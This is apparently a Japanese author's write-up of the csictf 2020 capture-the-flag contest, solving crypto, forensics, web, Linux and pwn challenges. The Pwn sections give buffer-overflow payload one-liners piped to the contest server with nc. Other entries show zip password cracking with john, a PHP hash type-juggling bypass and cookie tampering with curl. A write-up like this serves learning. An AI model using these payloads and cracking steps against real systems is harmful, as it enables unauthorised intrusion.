csictf 2020 Writeup
Contents
URL: https://ctf.csivit.com/challenges
最終順位は、319位でした。


日曜日にだけやったので、その後に追加された分は見れてません。
以下、Discordにあった情報ですが、58個もチャレンジがあったみたいです。現時点で、すでにチャレンジ一覧は見れません。。

[Crypto]: Rivest Shamir Adleman
Challenge
These 3 guys encrypted my flag, but they didn’t tell me how to decrypt it.
Attachment:
- enc.txt
Solution
RsaCtfTool.pyで解けるRSAの問題でした。NをFactorizeしてから実行しました。
Flag: csictf{sh0uld'v3_t4k3n_b1gg3r_pr1m3s}
[forensics]: Gradient sky
Challenge
Gradient sky is a begginer level ctf challenge which is aimed towards rookies.
Attachment:
- sky.jpg
Solution
stringsコマンドで解ける問題でした。
Flag: csictf{j0ker_w4snt_happy}
[Forensics]: Archenemy
Challenge
John likes Arch Linux. What is he hiding?
Attachment:
- arched.png
Solution
$ foremost
$ steghide extract -sf 00000000.jpg
$ zip2john flag.zip > hash.txt
$ john hash.txt –wordlist=/usr/share/wordlists/rockyou.txt
Flag: csictf{1_h0pe_y0u_don't_s33_m3_here}
[Forensics]: Panda
Challenge
I wanted to send this file to AJ1479 but I did not want anyone else to see what’s inside it, so I protected it with a pin.
Attachment:
- panda.zip
Solution
$ zip2johnとjohnを使ってzipを解凍すると(パスワード: 2611)、2つのjpgファイルが出てきます。
サイズが全く同じであるため、バイナリの比較を取ってみたところ、フラグが見つかりました。
$ ls -al
-rw-r--r-- 1 captureamerica captureamerica 78034 Jul 6 03:58 panda1.jpg
-rw-r--r-- 1 captureamerica captureamerica 78034 Jul 6 03:57 panda.jpg
$ cmp -bl panda.jpg panda1.jpg
265 63 3 143 c
266 142 b 163 s
267 162 r 151 i
7844 123 S 143 c
7845 333 M-[ 164 t
7846 314 M-L 146 f
7847 103 C 173 {
22173 315 M-M 153 k
22174 362 M-r 165 u
22175 301 M-A 156 n
25751 27 ^W 147 g
25752 150 h 137 _
42013 147 g 146 f
42014 355 M-m 165 u
42015 152 j 137 _
46084 151 i 160 p
46085 44 $ 64 4
46086 142 b 156 n
46087 111 I 144 d
46088 354 M-l 64 4
46089 331 M-Y 175 }
$ cmp -bl panda.jpg panda1.jpg | rev | cut -c 1 | tr -d "\n" ; echo
csictf{kung_fu_p4nd4}
Flag: csictf{kung_fu_p4nd4}
[Pwn]: pwn intended 0x1
Challenge
I really want to have some coffee!
nc chall.csivit.com 30001
Attachment:
- pwn-intended-0x1
Solution
$ (python -c 'print("A"*48)' ; cat - ) | nc chall.csivit.com 30001
Please pour me some coffee:
Thanks!
Oh no, you spilled some coffee on the floor! Use the flag to clean it.
csictf{y0u_ov3rfl0w3d_th@t_c0ff33_l1ke_@_buff3r}
Flag: csictf{y0u_ov3rfl0w3d_th@t_c0ff33_l1ke_@_buff3r}
[Pwn]: pwn intended 0x2
Challenge
Travelling through spacetime!
nc chall.csivit.com 30007
Attachment:
- pwn-intended-0x2
Solution
$ (python -c 'print("A"*44)+"\xbe\xba\xfe\xca\x00\x00\x00\x00"' ; cat - ) | nc chall.csivit.com 30007
Welcome to csictf! Where are you headed?
Safe Journey!
You've reached your destination, here's a flag!
csictf{c4n_y0u_re4lly_telep0rt?}
Flag: csictf{c4n_y0u_re4lly_telep0rt?}
[Pwn]: pwn intended 0x3
Challenge
Teleportation is not possible, or is it?
nc chall.csivit.com 30013
Attachment:
- pwn-intended-0x3
Solution
$ (python -c 'print("A"*40)+"\xce\x11\x40\x00\x00\x00\x00\x00"' ; cat - ) | nc chall.csivit.com 30013
Welcome to csictf! Time to teleport again.
Well, that was quick. Here's your flag:
csictf{ch4lleng1ng_th3_v3ry_l4ws_0f_phys1cs}
Flag: csictf{ch4lleng1ng_th3_v3ry_l4ws_0f_phys1cs}
[Web]: Cascade
Challenge
Welcome to csictf.
http://chall.csivit.com:30203
Solution
style.cssの中にフラグが入っていました。
Flag: csictf{w3lc0me_t0_csictf}
[Web]: Warm Up
Challenge
If you know, you know; otherwise you might waste a lot of time.
http://chall.csivit.com:30272
Solution
上記にアクセスすると、以下のコードが表示されます。
|
|
Hashコリジョン系のチャレンジのようです。10932435112とか、0e07766915004133176347055865026311692244(10932435112のsha1)でひらすらググると、以下の情報が見つかりました。
var_dump(sha1('aaroZmOk') == sha1('aaK1STfY'));
以下のURLでアクセスするとフラグがもらえました。
http://chall.csivit.com:30272/?hash=aaroZmOk
Flag: csictf{typ3_juggl1ng_1n_php}
[Web]: Mr Rami
Challenge
“People who get violent get that way because they can’t communicate.”
http://chall.csivit.com:30231
Solution
robots.txtを参照して、http://chall.csivit.com:30231/fade/to/black にアクセスするだけです。
Flag: csictf{br0b0t_1s_pr3tty_c00l_1_th1nk}
[Linux]: AKA
Challenge
Cows are following me everywhere I go. Help, I’m trapped!
nc chall.csivit.com 30611
Solution
どうやら禁止されているコマンドを実行するとcowsayが走る、みたいなやつです。以下にあるように、xxdなんかは、cowsayが走りませんでした。
$ nc chall.csivit.com 30611
user @ csictf: $
cat flag.txt
________________________________________
/ Don't look at me, I'm just here to say \
\ moo. flag.txt /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
user @ csictf: $
xxd flag.txt
user @ csictf: $
find .
________________________________________
/ Don't look at me, I'm just here to say \
\ moo. . /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
tacコマンドで取れました。
user @ csictf: $
tac flag.txt
csictf{1_4m_cl4rk3_k3nt}
Flag: csictf{1_4m_cl4rk3_k3nt}
[Linux]: find32
Challenge
I should have really named my files better. I thought I’ve hidden the flag, now I can’t find it myself. (Wrap your flag in csictf{})
ssh user1@chall.csivit.com -p 30630 (Password is find32)
Solution
ls -alでファイルの一覧を見ると、ひとつだけサイズの異なるものが見つかります。
|
|
MITS1KT3の中身を確認すると、csictf{not_the_flag}{user2:AAE976A5232713355D58584CFE5A5} というのが見つかります。
user2にsuして、ホームにあるファイルをチェックします。
$ su user2 Password: user2@find32-55bc4b84d5-9gcbl:/user1$ whoami user2 user2@find32-55bc4b84d5-9gcbl:/user1$ ls -al ls: cannot open directory '.': Permission denied user2@find32-55bc4b84d5-9gcbl:/user1$ cd user2@find32-55bc4b84d5-9gcbl:~$ pwd /user2 user2@find32-55bc4b84d5-9gcbl:~$ ls -al total 3708 drwxr-x--- 1 root user2 4096 Jul 17 23:09 . drwxr-xr-x 1 root root 4096 Jul 19 03:50 .. -rwxr-x--- 1 root user2 756782 Jul 17 23:08 adgsfdgasf.d -rwxr-x--- 1 root user2 756782 Jul 17 23:08 fadf.x -rwxr-x--- 1 root user2 756782 Jul 17 23:08 janfjdkn.txt -rwxr-x--- 1 root user2 756782 Jul 17 23:08 notflag.txt -rwxr-x--- 1 root user2 756798 Jul 17 23:08 sadsas.tx
ここで、sadsas.tx だけ少しサイズが大きいので、このファイルにフラグが入っていると予想。
user2@find32-55bc4b84d5-9gcbl:~$ diff adgsfdgasf.d sadsas.tx 42391a42392 > th15_15_unu5u41
Flag: csictf{th15_15_unu5u41}
[Web]: Oreo
Challenge
My nephew is a fussy eater and is only willing to eat chocolate oreo. Any other flavour and he throws a tantrum.
http://chall.csivit.com:30243
### (Unsolved) かなりの数の人が解けていたにも関わらず、自分が解けなかった問題。。。
やることと言えば、flavour=Y2hvY29sYXRlCg%3D%3D (“strawberry”) でセットされたCookieの値を Y2hvY29sYXRl (“chocolate”) に変えてアクセスするだけなんですけど、解けなかった原因は以下です。
$ echo chocolate | base64 Y2hvY29sYXRlCg==
echoだと改行が入っちゃうので、printfとかでやるのが正解でした。
$ printf chocolate | base64 Y2hvY29sYXRl
というか、echo -nでもできました。
$ echo -n chocolate | base64 Y2hvY29sYXRl
考えてみたら、そうだよなぁ。(1年間CTFやってきて、今頃こんなのにハマるとは。。)
まだサーバ生きていたので、やってみました。
$ curl http://chall.csivit.com:30243/ --cookie "flavour=Y2hvY29sYXRl" ; echo
csictf{1ick_twi5t_dunk}
Flag: csictf{1ick_twi5t_dunk}
Author CaptureAmerica @ CTF フラxxグゲット
LastMod 2020-07-22